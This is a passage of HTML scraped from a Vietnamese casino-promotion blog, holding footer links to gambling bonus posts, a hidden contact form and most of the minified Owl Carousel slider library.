<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var 